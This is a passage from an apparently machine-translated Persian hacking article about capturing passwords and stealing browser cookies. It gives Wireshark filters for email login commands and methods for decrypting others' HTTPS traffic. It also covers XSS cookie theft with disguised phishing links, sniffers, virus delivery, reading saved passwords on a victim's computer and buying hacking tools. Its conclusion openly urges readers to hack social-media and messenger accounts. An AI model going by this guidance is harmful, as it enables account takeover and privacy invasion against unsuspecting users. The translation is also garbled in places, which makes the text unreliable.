- پروتکل و فیلتر POP به این شکل ظاهر می شود: pop.quest.command \u003d\u003d "USER" || pop.quest.command \u003d\u003d "PASS"

- IMAP و فیلتر خواهد بود: imap. درخواست شامل "ورود"

- پروتکل SMTP و باید فیلتر زیر را وارد کنید: smtp.req.command \u003d\u003d "AUTH"

و ابزارهای جدی تر برای رمزگشایی پروتکل رمزگذاری.

مرحله 6. اگر ترافیک رمزگذاری شده و با استفاده از HTTPS رمزگذاری شود ، چه می شود؟

گزینه های مختلفی برای پاسخ به این سوال وجود دارد.

گزینه 1. برای جدا کردن اتصال بین کاربر و سرور ، اتصال را وصل کنید و هنگام برقراری اتصال ، ترافیک را ضبط کنید (SSL Handshake). با برقراری اتصال ، می توانید کلید جلسه را رهگیری کنید.

گزینه 2. می توانید با استفاده از پرونده ورود به سیستم کلید جلسه که توسط Firefox یا Chrome ثبت شده است ، ترافیک HTTPS را رمزگشایی کنید. برای انجام این کار ، مرورگر باید پیکربندی شود تا این کلیدهای رمزنگاری را در یک پرونده log (مثلاً FireFox based) بنویسد و شما باید این فایل log را تهیه کنید. در اصل ، شما نیاز به سرقت پرونده کلیدی جلسه از هارد دیسک کاربر دیگر (که غیرقانونی است). خوب ، سپس ترافیک را بگیرید و از کلید نتیجه برای رمزگشایی آن استفاده کنید.

شفاف سازی. ما در مورد مرورگر وب شخصی صحبت می کنیم که قصد سرقت رمز عبور را دارد. اگر منظور ما رمزگشایی ترافیک HTTPS خودمان باشد و بخواهیم تمرین کنیم ، این استراتژی کار خواهد کرد. اگر می خواهید بدون دسترسی به رایانه های خود ، ترافیک HTTPS کاربران دیگر را رمزگشایی کنید ، کار نخواهد کرد - هم رمزگذاری و هم حریم خصوصی.

پس از دریافت کلیدهای گزینه 1 یا 2 ، باید آنها را در WireShark ثبت کنید:

- ما به منوی ویرایش - تنظیمات - تنظیمات - SSL می رویم.

- پرچم را تنظیم کنید "سوابق مجدد SSL که چندین بخش TCP پوشانده شده است" را تنظیم کنید.

- "لیست کلیدهای RSA" را بزنید و روی ویرایش کلیک کنید.

- ما داده ها را در همه زمینه ها وارد می کنیم و مسیر را در پرونده با کلید می نویسیم

نحوه سرقت کوکی ها

این روش هک کردن مانند سرقت کوکی ها بسیار عالی عمل می کند و مورد استفاده بسیاری از هکرها قرار می گیرد. اگر شما نیز می خواهید آن را امتحان کنید ، اما نمی دانید چه کاری انجام دهید ، توصیه های ما را بخوانید.

کوکی ها چیست؟

این اطلاعات مربوط به بازدید کاربر از یک سایت خاص است. در یک سند متنی جداگانه ذخیره می شود. در آنجا می توانید انواع مختلفی از اطلاعات را پیدا کنید. از جمله ورود ، گذرواژه ، آدرس صندوق پستی و شماره تلفن. به همین دلیل کراکرها مشتاقانه از این اسناد استفاده می کنند. هکرها برای سرقت مواد مورد نیازشان از روشهای مختلفی استفاده می کنند.

نحوه سرقت کوکی ها

آسیب پذیری XSS

در هر سایتی قابل یافت و استفاده است. وقتی یک متخصص آسیب پذیری پیدا کند ، کد ویژه ای را در آن تزریق می کند. بسته به هدف ، کدها متفاوت هستند ، آنها برای یک منبع خاص نوشته می شوند. وقتی کاربر از این صفحه بازدید می کند و آن را تازه می کند ، تمام تغییرات اعمال می شود. اقدام در مورد کد - به رایانه قربانی تزریق می شود و تمام اطلاعات لازم را از مرورگر جمع می کند.

برای وارد کردن کد ، می توانید از هر نوع آسیب پذیری استفاده کنید - خطایی در منبع وب ، در یک مرورگر یا در یک سیستم رایانه ای.

2 نوع حمله XSS وجود دارد:

منفعل - کارگردانی به اسکریپت صفحه. در این حالت ، باید در عناصر صفحه به دنبال آسیب پذیری باشید. به عنوان مثال ، یک برگه با دیالوگ ها ، یک جعبه جستجو ، یک فهرست ویدیویی و غیره.

فعال - آنها باید در سرور جستجو شوند. آنها بخصوص در انجمن ها ، بلاگ ها و چت های مختلفی قرار دارند.

چگونه فردی را به درخواست XSS می دهید؟

کار آسان نیست ، زیرا اغلب برای فعال کردن کد ، باید روی پیوند با آن کلیک کنید. می توانید پیوند را ماسک کرده و آن را در یک ایمیل به همراه پیشنهاد جالب ارسال کنید. به عنوان مثال ، تخفیف بزرگی را در فروشگاه اینترنتی ارائه دهید. همچنین می توانید همه آن را در یک عکس تعبیه کنید. کاربر به احتمال زیاد آن را مشاهده کرده و به چیزی مشکوک نیست.

نصب اسنیفر

این معرفی برنامه های تخصصی برای ردیابی ترافیک در دستگاه شخص دیگر است. Sniffer به شما امکان می دهد جلسات منتقل شده را با داده های خارجی رهگیری کنید. بنابراین می توانید تمام ورود و کلمه عبور ، آدرس ها ، هرگونه اطلاعات مهمی را که توسط کاربر از طریق شبکه منتقل می شود ، دریافت کنید. در این حالت ، بیشتر حملات بر روی داده های HTTP محافظت نشده انجام می شود. wi-fi ناامن برای این کار به خوبی عمل می کند.

روش های مختلفی برای اجرای sniffer وجود دارد:

- ترافیک کپی کنید.

- تجزیه و تحلیل داده ها با استفاده از حملات ترافیکی.

- گوش دادن به رابط؛

- وارد کردن خراب در شکاف کانال.

کلیه داده ها به صورت اصلی در وب سرور ذخیره می شوند. اگر آنها را تغییر دهید ، جایگزینی در نظر گرفته می شود. همه مواد دریافت شده را می توان در رایانه دیگر استفاده کرد. بنابراین ، شما به اطلاعات شخصی کاربر دسترسی کامل خواهید داشت. می توانید کوکی ها را با استفاده از تنظیمات مرورگر ، افزودنیها یا برنامه های ویژه تغییر دهید. ویرایش نیز در هر نوت بوک استاندارد روی رایانه امکان پذیر است.

سرقت کوکی ها با ویروس

کارشناسان توصیه می کنند از استفاده از کوکی ها مگر اینکه نیاز خاصی به آن وجود داشته باشد. اگر غیرفعال کردن آنها امکان پذیر است ، بهتر است این کار را انجام دهید. این بدان دلیل است که کوکی ها بسیار آسیب پذیر هستند. آنها غالباً توسط افراد متجاوز سرقت می شوند. از این پرونده ها می توانید اطلاعات بسیار محرمانه شخصی زیادی را که علیه شخص استفاده می شود دریافت کنید. خطرناک ترین نوع پرونده ها پرونده هایی هستند که وقتی جلسه قبلاً تمام شده است روی سیستم باقی می مانند.

کوکی ها اغلب با استفاده از ابزار ویروس سرقت می شوند. این کار به سادگی انجام می شود. ویروس به هر وسیله ایمنی که مواد خاصی را در رایانه جمع آوری می کند ، وارد می شود. برنامه ویروس به سرور میزبان آن مرتبط می شود. برنامه باید طوری تنظیم شود که مرورگر از آن به عنوان سرور پروکسی استفاده کند.

هنگامی که برنامه به رایانه قربانی می رسد ، به طور خودکار شروع به جمع آوری تمام داده های ذخیره شده می کند و برای شما ارسال می شود.

ویروس ها متفاوت هستند و عملکرد آنها نیز ممکن است متفاوت باشد. برخی به شما امکان می دهند مرورگر را به طور کامل کنترل کرده و اطلاعات را مشاهده کنید. برخی دیگر قادر به سرقت مواد محافظت شده هستند. هنوز دیگران فقط داده های محافظت نشده را جمع می کنند.

ممکن است اجرای یک برنامه ویروس در رایانه شخص دیگری مشکل داشته باشد. شما باید کاربر را مجبور به بارگیری آن و اجرای آن کنید. در اینجا می توانید نامه ای را با پیوند برنامه ارسال کنید ، یا برنامه را به صورت ایمن منتقل کنید و منتظر بمانید تا شخص از سایت شما بارگیری کند.

چگونه از کوکی ها در مقابل سرقت محافظت کنیم؟

بسیاری از منابع وب به اندازه کافی ایمن نیستند. هکرها به راحتی آسیب پذیری ها و اشکالات موجود در این سیستم عامل ها را پیدا می کنند.

قوانین محافظت از کوکی:

- شناسه رایانه را به جلسه فعلی وصل کنید. سپس ، هنگامی که از یک دستگاه خارجی وارد سایت می شوید ، جلسه جدید شروع می شود ، داده های قبلی قابل بازیابی نیست.

- جلسه را به مرورگر وصل کنید. همان اصل مانند بند قبلی کار خواهد کرد.

- پارامترهای منتقل شده از طریق شبکه را رمزگذاری کنید. سپس اطلاعات ذخیره شده در سند غیرممکن خواهد بود. برای کسی که آن را رهگیری می کند بی فایده خواهد بود. این روش 100٪ از شما محافظت نمی کند ، برخی از متخصصان قادر به رمزگشایی هر ماده ای هستند.

- یک پوشه جداگانه برای شناسه ها ایجاد کنید.

چگونه رمز عبور را از حساب شخص دیگری از طریق کوکی ها پیدا کنیم؟

برای دریافت اطلاعات شخص دیگری برای مجوز ، ابتدا باید به پرونده ای که در آن ذخیره شده است ، دسترسی پیدا کنید.

برای کسانی که از Mozilla Firefox استفاده می کنند ، باید به برگه ابزار بروید ، که در منوی اصلی قرار دارد. علاوه بر این در تنظیمات سیستم ، بخش "Protection" را پیدا خواهید کرد ، جایی که باید تمام اطلاعات مهم در مورد حساب ها در شبکه های اجتماعی را جستجو کنید. همه رمزهای عبور پنهان هستند ، بنابراین بر روی دکمه "نمایش" کلیک کنید. در همان جا می توانید محافظت کنید و یک کد ویژه را قرار دهید. سپس هیچ کس به جز شما این اطلاعات را دریافت نمی کند.

در اپرا فقط نامهای کاربری برای مشاهده عمومی در دسترس است. اما در منو می توانید یک مدیر رمز عبور پیدا کنید و همه ذخیره شده در رایانه خود را مشاهده کنید. برای یک لیست کامل به مدیر مراجعه کنید. برای دستیابی به رمزهای عبور ، باید یک برنامه افزودنی اضافی را نصب کنید.

در Google Chrome ، همه این مواد را می توانید در تنظیمات پیشرفته مشاهده کنید. یک برگه با تمام کوکی های ذخیره شده وجود دارد.

متأسفانه مرورگر استاندارد Internet Explorer این ویژگی ها را ندارد. برای اطلاع از اطلاعاتی درباره سیستم عاملهای وب که صاحب رایانه شخصی از آنها بازدید می کند ، باید یک برنامه ویژه را بارگیری کنید. می توان آن را به صورت رایگان در اینترنت یافت ، کاملاً بی خطر است ، اما بهتر است آن را از منابع قابل اعتماد بارگیری کنید. فراموش نکنید که هر برنامه ای باید توسط آنتی ویروس بررسی شود. این به ویژه در مورد آن دسته از برنامه های کاربردی که با کلمه عبور کار می کنند صادق است.

این تکنیک فقط برای کسانی که دسترسی فیزیکی به کامپیوتر قربانی دارند مناسب است. همچنین اگر شخصی از طریق رایانه شخصی شما اجازه ورود به سیستم عامل را دارد و می توانید داده های خود را ذخیره کنید ، می توانید رمز عبور شخص دیگری را نیز بیابید.

برنامه هایی برای سرقت کوکی ها

انجمن های هکرهای زیادی در اینترنت وجود دارد که هکرها با یکدیگر ارتباط برقرار می کنند. مردم به امید دریافت کمک رایگان به آنجا می روند. در آنجاست که می توانید تعداد زیادی برنامه مختلف را برای هک کردن پیدا کنید. ما می خواهیم به شما هشدار دهیم که نباید به این برنامه ها اعتماد کنید. برنامه های کاربردی برای سرقت از راه دور کوکی ها از دستگاه شخص دیگر برنامه های ویروس یا ویروس است. اگر این نرم افزار را در رایانه شخصی خود بارگیری کنید ، به احتمال زیاد خودتان در دام یک کلاهبردار قرار خواهید گرفت. کلاهبرداران برنامه ها را به صورت رایگان قرار می دهند. بنابراین ، آنها نرم افزارهای ویروس را توزیع کرده و بر رایانه های افراد دیگر کنترل می کنند. به طور کلی ، چنین برنامه هایی کلاهبرداری هستند ، شما این موضوع را با رابط و محتوای آنها درک خواهید کرد. اگر می خواهید از هر نرم افزاری برای استخراج پرونده ها استفاده کنید ، بگذارید آن را خراب کنید. البته استفاده از آنها چندان آسان نیست. و پیدا کردن یک مفسد خوب در اینترنت کار ساده ای نیست. اما چنین نرم افزاری از طرف متخصصانی در دسترس است که می توانند آن را برای شما بفروشند. به یاد داشته باشید که کلاهبرداران زیادی وجود دارند ، هر کدام ترفندهای خاص خود را دارند. فقط باید به هکرهای قابل اعتماد که شهرت خوبی دارند ، نظر داشته باشید و وب سایت خود را داشته باشید.

در پایان ، من می خواهم به این نکته توجه داشته باشم که سرقت کوکی ها روشی واقعاً قدرتمند است که اثربخشی آن بسیار بالا است. اگر می خواهید پروفایل شخصی در شبکه اجتماعی یا پیام رسان را هک کنید ، حتما این گزینه را در نظر بگیرید. این روش در مواقعی که بتوانید از کامپیوتر قربانی استفاده کنید ، بهترین کار را می کند. گرفتن مواد از راه دور بسیار دشوار است ، اما می توانید از توصیه های ما استفاده کنید و سعی کنید این روش را به صورت عملی بکار ببرید.

در بخش